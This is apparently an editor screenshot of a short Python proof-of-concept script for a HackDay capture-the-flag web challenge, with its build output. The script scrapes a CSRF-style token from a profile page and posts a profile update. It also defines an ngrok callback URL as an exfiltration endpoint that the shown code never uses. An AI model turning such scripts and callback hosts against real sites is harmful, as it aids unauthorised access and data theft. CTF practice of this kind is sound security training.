 poc.py ×
1 from requests import Session
2 from sys import argv
3
4 URL = "http://challenges.hackday.fr:61394"
5 CALLBACK = "http://0.tcp.eu.ngrok.io:13083/"
6 TOKEN = ""
7
8 s = Session()
9
10
11 def main():
12     TOKEN = s.get(URL+"/profile").text.split('<p id="token-value">')[1]
13
14     p = s.post(URL+"/profile", {
15         "id": 'thisismytestinguser',
16         "token": TOKEN,
17         "description":f'a',
18         "username": f'a',
19         "name": f'a',
20         "place": f'a',
21     })
22     print(p.text)
23     print(TOKEN)
24
25
26 if __name__ == "__main__":
27     main()
Build output
1 Wrong token, use the one printed!
2 ff534fed-ea86-4de1-a955-810dd8bf2a71
3 [Finished in 5.6s]
Line 15, Column 31
Tab Size: 4 Python